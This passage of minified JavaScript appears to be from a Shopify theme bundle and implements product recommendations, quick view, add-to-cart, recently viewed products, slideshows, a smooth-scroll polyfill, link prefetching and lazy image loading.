t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_loadRecommendations",value:function(){var i=this,e="".concat(window.routes.productRecommendationsUrl,"?section_id=product-recommendations&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(e).then(function(e){return e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".product-recommendations").innerHTML=t.querySelector(".product-recommendations").innerHTML,i.productItemColorSwatch.recalculateSwatches()})})}},{key:"_createSlideshow",value:function(){this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges())}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Oe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.currentProductId&&this._saveCurrentProduct(),this.productItemColorSwatch=new x(this.element),this._fetchProducts(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_saveCurrentProduct",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]"),t=this.options.currentProductId;e.includes(t)||e.unshift(t);try{localStorage.setItem("recentlyViewedProducts",JSON.stringify(e.slice(0,18)))}catch(e){}}},{key:"_fetchProducts",value:function(){var e,i=this,t=this._getSearchQueryString();""!==t&&(e="index"===window.theme.pageType?"recently-viewed-products":"static-recently-viewed-products",fetch("".concat(window.routes.searchUrl,"?view=").concat(e,"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".recently-viewed-products-placeholder").innerHTML=t.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,i.element.parentNode.style.display="block",i.productItemColorSwatch.recalculateSwatches(),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.flickityInstance=new j(i.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})})}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map(function(e){return"id:"+e}).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Be=function(){function e(){a(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach(function(e){i._createInstance(e,t)})}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){e=e.target.querySelector("[data-section-id]");e&&this._createInstance(e)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");void 0!==(t=t||this.constructors[n])&&(e=Object.assign(new t(e),{id:i,type:n,container:e}),this.instances.push(e))}}]),e}(),Ne=function(){function t(e){a(this,t),this.element=e,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new X(e.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),He=function(){function t(e){a(this,t),this.flickityInstance=new j(e.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,watchCSS:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),Re=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),t}(),Fe=e(function(e,t){e.exports={polyfill:function(){var e,n,r,l,i,t,c=window,d=document;function h(e,t){this.scrollLeft=e,this.scrollTop=t}function s(e){if(null===e||"object"!==T(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===T(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function o(e,t){return"Y"===t?e.clientHeight+i<e.scrollHeight:"X"===t?e.clientWidth+i<e.scrollWidth:void 0}function a(e,t){t=c.getComputedStyle(e,null)["overflow"+t];return"auto"===t||"scroll"===t}function u(e){for(;e!==d.body&&!1===(i=void 0,i=o(t=e,"Y")&&a(t,"Y"),t=o(t,"X")&&a(t,"X"),i||t);)e=e.parentNode||e.host;var t,i;return e}function p(e){var t,i=(l()-e.startTime)/n;t=i=1<i?1:i,i=.5*(1-Math.cos(Math.PI*t)),t=e.startX+(e.x-e.startX)*i,i=e.startY+(e.y-e.startY)*i,e.method.call(e.scrollable,t,i),t===e.x&&i===e.y||c.requestAnimationFrame(p.bind(c,e))}function m(e,t,i){var n,s,o,a=l(),e=e===d.body?(s=(n=c).scrollX||c.pageXOffset,o=c.scrollY||c.pageYOffset,r.scroll):(s=(n=e).scrollLeft,o=e.scrollTop,h);p({scrollable:n,method:e,startTime:a,startX:s,startY:o,x:t,y:i})}"scrollBehavior"in d.documentElement.style&&!0!==c.__forceSmoothScrollPolyfill__||(e=c.HTMLElement||c.Element,n=468,r={scroll:c.scroll||c.scrollTo,scrollBy:c.scrollBy,elementScroll:e.prototype.scroll||h,scrollIntoView:e.prototype.scrollIntoView},l=c.performance&&c.performance.now?c.performance.now.bind(c.performance):Date.now,t=c.navigator.userAgent,i=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,c.scroll=c.scrollTo=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?m.call(c,d.body,void 0!==arguments[0].left?~~arguments[0].left:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:c.scrollY||c.pageYOffset):r.scroll.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:c.scrollY||c.pageYOffset))},c.scrollBy=function(){void 0!==arguments[0]&&(s(arguments[0])?r.scrollBy.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(c,d.body,~~arguments[0].left+(c.scrollX||c.pageXOffset),~~arguments[0].top+(c.scrollY||c.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==s(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==T(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){var e,t,i;!0!==s(arguments[0])?(t=(e=u(this)).getBoundingClientRect(),i=this.getBoundingClientRect(),e!==d.body?(m.call(this,e,e.scrollLeft+i.left-t.left,e.scrollTop+i.top-t.top),"fixed"!==c.getComputedStyle(e).position&&c.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):c.scrollBy({left:i.left,top:i.top,behavior:"smooth"})):r.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])})}}}),Ue=(Fe.polyfill,new Set),We=document.createElement("link"),Ve=We.relList&&We.relList.supports&&We.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,je="instantAllowQueryString"in document.body.dataset,Xe="instantAllowExternalLinks"in document.body.dataset,Ge="instantWhitelist"in document.body.dataset,Ye="instantMousedownShortcut"in document.body.dataset,Je=65,Qe=!1,$e=!1,oe=!1;function Ze(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||ue&&(clearTimeout(ue),ue=void 0)}function Ke(e){return e&&e.href&&((!Ge||"instant"in e.dataset)&&((Xe||e.origin==location.origin||"instant"in e.dataset)&&(["http:","https:"].includes(e.protocol)&&(("http:"!=e.protocol||"https:"!=location.protocol)&&((je||!e.search||"instant"in e.dataset)&&((!e.hash||e.pathname+e.search!=location.pathname+location.search)&&!("noInstant"in e.dataset)))))))}function et(e){var t;Ue.has(e)||((t=document.createElement("link")).rel="prefetch",t.href=e,document.head.appendChild(t),Ue.add(e))}"instantIntensity"in document.body.dataset&&("mousedown"==(We=document.body.dataset.instantIntensity).substr(0,"mousedown".length)?(Qe=!0,"mousedown-only"==We&&($e=!0)):"viewport"==We.substr(0,"viewport".length)?navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==We?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(oe=!0):"viewport-all"==We&&(oe=!0)):(We=parseInt(We),isNaN(We)||(Je=We))),Ve&&(Ve={capture:!0,passive:!0},$e||document.addEventListener("touchstart",function(e){pe=performance.now();e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve),Qe?Ye||document.addEventListener("mousedown",function(e){e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve):document.addEventListener("mouseover",function(e){if(performance.now()-pe<1111)return;var t=e.target.closest("a");if(!Ke(t))return;t.addEventListener("mouseout",Ze,{passive:!0}),ue=setTimeout(function(){et(t.href),ue=void 0},Je)},Ve),Ye&&document.addEventListener("mousedown",function(e){if(performance.now()-pe<1111)return;var t=e.target.closest("a");if(1<e.which||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(e)},Ve),oe&&(window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()})(function(){var t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=e.target,t.unobserve(e),et(e.href))})});document.querySelectorAll("a").forEach(function(e){Ke(e)&&t.observe(e)})}));var tt=e(function(e){var t,i;t="undefined"!=typeof window?window:{},i=(i=function(n,u,o){var p,m;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in m=n.lazySizesConfig||n.lazysizesConfig||{},t)e in m||(m[e]=t[e])}(),!u||!u.getElementsByClassName)return{init:function(){},cfg:m,noSupport:!0};function a(e,t){return x[t]||(x[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),x[t].test(e[E]("class")||"")&&x[t]}function c(e,t){a(e,t)||e.setAttribute("class",(e[E]("class")||"").trim()+" "+t)}function d(e,t){(t=a(e,t))&&e.setAttribute("class",(e[E]("class")||"").replace(t," "))}function h(t,i,e){var n=e?_:"removeEventListener";e&&h(t,i),A.forEach(function(e){t[n](e,i)})}function f(e,t,i,n,s){var o=u.createEvent("Event");return(i=i||{}).instance=p,o.initEvent(t,!n,!s),o.detail=i,e.dispatchEvent(o),o}function g(e,t){var i;!w&&(i=n.picturefill||m.pf)?(t&&t.src&&!e[E]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function v(e,t){return(getComputedStyle(e,null)||{})[t]}function s(e,t,i){for(i=i||e.offsetWidth;i<m.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i}var i,r,t,l,y,b=u.documentElement,w=n.HTMLPictureElement,_="addEventListener",E="getAttribute",e=n[_].bind(n),k=n.setTimeout,S=n.requestAnimationFrame||k,C=n.requestIdleCallback,L=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],x={},T=Array.prototype.forEach,P=(l=[],y=t=[],z._lsFlush=M,z);function M(){var e=y;for(y=t.length?l:t,r=!(i=!0);e.length;)e.shift()();i=!1}function z(e,t){i&&!t?e.apply(this,arguments):(y.push(e),r||(r=!0,(u.hidden?k:S)(M)))}function D(i,e){return e?function(){P(i)}:function(){var e=this,t=arguments;P(function(){i.apply(e,t)})}}function I(e){function t(){n=null,e()}function i(){var e=o.now()-s;e<99?k(i,99-e):(C||t)(t)}var n,s;return function(){s=o.now(),n=n||k(i,99)}}var q,O,B,N,H,R,F,U,W,V,j,X,G,Y,J,Q,$,Z,K,ee,te,ie,ne,se,oe,ae,re,le,ce,de,he=(K=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),se=-1,G=me,J=ne=ie=0,Q=m.throttleDelay,$=m.ricTimeout,Z=C&&49<$?function(){C(fe,{timeout:$}),$!==m.ricTimeout&&($=m.ricTimeout)}:D(function(){k(fe)},!0),ae=D(ge),re=function(e){ae({target:e.target})},le=D(function(t,e,i,n,s){var o,a,r,l;(r=f(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?c(t,m.autosizesClass):t.setAttribute("sizes",n)),i=t[E](m.srcsetAttr),n=t[E](m.srcAttr),s&&(a=(o=t.parentNode)&&L.test(o.nodeName||"")),l=e.firesLoad||"src"in t&&(i||n||a),r={target:t},c(t,m.loadingClass),l&&(clearTimeout(B),B=k(ue,2500),h(t,re,!0)),a&&T.call(o.getElementsByTagName("source"),ve),i?t.setAttribute("srcset",i):n&&!a&&(ee.test(t.nodeName)?function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}}(t,n):t.src=n),s&&(i||a)&&g(t,{src:n})),t._lazyRace&&delete t._lazyRace,d(t,m.lazyClass),P(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,"ls-is-cached"),ge(r),t._lazyCache=!0,k(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),de=I(function(){m.loadMode=3,oe()}),{_:function(){H=o.now(),p.elements=u.getElementsByClassName(m.lazyClass),q=u.getElementsByClassName(m.lazyClass+" "+m.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=u.querySelectorAll("."+m.loadingClass)).length&&t.forEach&&S(function(){t.forEach(function(e){e.complete&&ce(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(b,{childList:!0,subtree:!0,attributes:!0}):(b[_]("DOMNodeInserted",oe,!0),b[_]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){u[_](e,oe,!0)}),/d$|^c/.test(u.readyState)?be():(e("load",be),u[_]("DOMContentLoaded",oe),k(be,2e4)),p.elements.length?(me(),P._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&($=33),Y||(Y=!0,(t=Q-(o.now()-J))<0&&(t=0),e||t<9?Z():k(Z,t))},unveil:ce=function(e){var t,i,n,s;e._lazyRace||(!(s="auto"==(n=(i=K.test(e.nodeName))&&(e[E](m.sizesAttr)||e[E]("sizes"))))&&O||!i||!e[E]("src")&&!e.srcset||e.complete||a(e,m.errorClass)||!a(e,m.lazyClass))&&(t=f(e,"lazyunveilread").detail,s&&ke.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,le(e,t,s,n,i))},_aLSL:ye});function ue(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function pe(e){return null==X&&(X="hidden"==v(u.body,"visibility")),X||!("hidden"==v(e.parentNode,"visibility")&&"hidden"==v(e,"visibility"))}function me(){var e,t,i,n,s,o,a,r,l,c,d,h=p.elements;if((N=m.loadMode)&&ne<8&&(e=h.length)){for(t=0,se++;t<e;t++)if(h[t]&&!h[t]._lazyRace)if(!te||p.prematureUnveil&&p.prematureUnveil(h[t]))ce(h[t]);else if((a=h[t][E]("data-expand"))&&(s=+a)||(s=ie),l||(l=!m.expand||m.expand<1?500<b.clientHeight&&500<b.clientWidth?500:370:m.expand,c=(p._defEx=l)*m.expFactor,d=m.hFac,X=null,ie<c&&ne<1&&2<se&&2<N&&!u.hidden?(ie=c,se=0):ie=1<N&&1<se&&ne<6?l:0),r!==s&&(R=innerWidth+s*d,F=innerHeight+s,o=-1*s,r=s),c=h[t].getBoundingClientRect(),(j=c.bottom)>=o&&(U=c.top)<=F&&(V=c.right)>=o*d&&(W=c.left)<=R&&(j||V||W||U)&&(m.loadHidden||pe(h[t]))&&(O&&ne<3&&!a&&(N<3||se<4)||function(e,t){var i,n=e,s=pe(e);for(U-=t,j+=t,W-=t,V+=t;s&&(n=n.offsetParent)&&n!=u.body&&n!=b;)(s=0<(v(n,"opacity")||1))&&"visible"!=v(n,"overflow")&&(i=n.getBoundingClientRect(),s=V>i.left&&W<i.right&&j>i.top-1&&U<i.bottom+1);return s}(h[t],s))){if(ce(h[t]),n=!0,9<ne)break}else!n&&O&&!i&&ne<4&&se<4&&2<N&&(q[0]||m.preloadAfterLoad)&&(q[0]||!a&&(j||V||W||U||"auto"!=h[t][E](m.sizesAttr)))&&(i=q[0]||h[t]);i&&!n&&ce(i)}}function fe(){Y=!1,J=o.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ue(e),c(t,m.loadedClass),d(t,m.loadingClass),h(t,re),f(t,"lazyloaded"))}function ve(e){var t,i=e[E](m.srcsetAttr);(t=m.customMedia[e[E]("data-media")||e[E]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function ye(){3==m.loadMode&&(m.loadMode=2),de()}function be(){O||(o.now()-H<999?k(be,999):(O=!0,m.loadMode=3,oe(),e("scroll",ye,!0)))}var we,_e,Ee,ke=(_e=D(function(e,t,i,n){var s,o,a;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),L.test(t.nodeName||""))for(o=0,a=(s=t.getElementsByTagName("source")).length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||g(e,i.detail)}),{_:function(){we=u.getElementsByClassName(m.autosizesClass),e("resize",Ee)},checkElems:Ee=I(function(){var e,t=we.length;if(t)for(e=0;e<t;e++)Se(we[e])}),updateElem:Se});function Se(e,t,i){var n=e.parentNode;n&&(i=s(e,n,i),(t=f(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&_e(e,n,t,i))}function Ce(){!Ce.i&&u.getElementsByClassName&&(Ce.i=!0,ke._(),he._())}return k(function(){m.init&&Ce()}),p={cfg:m,autoSizer:ke,loader:he,init:Ce,uP:g,aC:c,rC:d,hC:a,fire:f,gW:s,rAF:P}})(t,t.document,Date),t.lazySizes=i,e.exports&&(e.exports=i)});e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(l,c,h){var u,p,n=h.cfg,d={string:1,number:1},r=/^\-*\+*\d+\.*\d*$/,m=/^picture$/i,f=/\s*\{\s*width\s*\}\s*/i,g=/\s*\{\s*height\s*\}\s*/i,v=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,y=/^\[.*\]|\{.*\}$/,b=/^(?:auto|\d+(px)?)$/,w=c.createElement("a"),e=c.createElement("img"),_="srcset"in e&&!("sizes"in e),E=!!l.HTMLPictureElement&&!_;function k(e,t,i){var s,o,a,n=0,r=0,l=i;if(e){if("container"===t.ratio){for(n=l.scrollWidth,r=l.scrollHeight;!(n&&r||l===c);)n=(l=l.parentNode).scrollWidth,r=l.scrollHeight;n&&r&&(t.ratio=t.traditionalRatio?r/n:n/r)}s=e,o=t,(a=[]).srcset=[],o.absUrl&&(w.setAttribute("href",s),s=w.href),s=((o.prefix||"")+s+(o.postfix||"")).replace(v,function(e,t){return d[T(o[t])]?o[t]:e}),o.widths.forEach(function(e){var t=o.widthmap[e]||e,i=o.aspectratio||o.ratio,n=!o.aspectratio&&p.traditionalRatio,i={u:s.replace(f,t).replace(g,i?n?Math.round(e*i):Math.round(e/i):""),w:e};a.push(i),a.srcset.push(i.c=i.u+" "+e+"w")}),(e=a).isPicture=t.isPicture,_&&"IMG"==i.nodeName.toUpperCase()?i.removeAttribute(u.srcsetAttr):i.setAttribute(u.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(i,"_lazyrias",{value:e,writable:!0})}}function S(e,t){t=function(s,e){var t,o=l.getComputedStyle(s),i=s.parentNode,a={isPicture:!(!i||!m.test(i.nodeName||""))},n=function(e,t){var i,n=s.getAttribute("data-"+e);if(n||(i=o.getPropertyValue("--ls-"+e))&&(n=i.trim()),n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(r.test(n))n=parseFloat(n);else if("function"==typeof p[e])n=p[e](s,n);else if(y.test(n))try{n=JSON.parse(n)}catch(e){}a[e]=n}else e in p&&"function"!=typeof p[e]?a[e]=p[e]:t&&"function"==typeof p[e]&&(a[e]=p[e](s,n))};for(t in p)n(t);return e.replace(v,function(e,t){t in a||n(t,!0)}),a}(e,t);return p.modifyOptions.call(e,{target:e,details:t,detail:t}),h.fire(e,"lazyriasmodifyoptions",t),t}function C(e){return e.getAttribute(e.getAttribute("data-srcattr")||p.srcAttr)||e.getAttribute(u.srcsetAttr)||e.getAttribute(u.srcAttr)||e.getAttribute("data-pfsrcset")||""}!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(u=h&&h.cfg).supportsType||(u.supportsType=function(e){return!e}),u.rias||(u.rias={}),"widths"in(p=u.rias)||(p.widths=[],function(e){for(var t,i=0;!t||t<3e3;)30<(i+=5)&&(i+=1),t=36*i,e.push(t)}(p.widths)),t)e in p||(p[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){if(e.detail.instance==h){var t,i,n,s,o,a,r,l,c,d=e.target;if(e.detail.dataAttr&&!e.defaultPrevented&&!p.disabled&&(r=d.getAttribute(u.sizesAttr)||d.getAttribute("sizes"))&&b.test(r)){if(t=S(d,e=C(d)),l=f.test(t.prefix)||f.test(t.postfix),t.isPicture&&(i=d.parentNode))for(s=0,o=(n=i.getElementsByTagName("source")).length;s<o;s++)(l||f.test(a=C(n[s])))&&(k(a,t,n[s]),c=!0);l||f.test(e)?(k(e,t,d),c=!0):c&&((e=[]).srcset=[],e.isPicture=!0,Object.defineProperty(d,"_lazyrias",{value:e,writable:!0})),c&&(E?d.removeAttribute(u.srcAttr):"auto"!=r&&(r={width:parseInt(r,10)},L({target:d,detail:r})))}}},!0);var s,L=(s=function(e){var t,i;e.detail.instance==h&&(i=e.target,_||!(l.respimage||l.picturefill||n.pf)?("_lazyrias"in 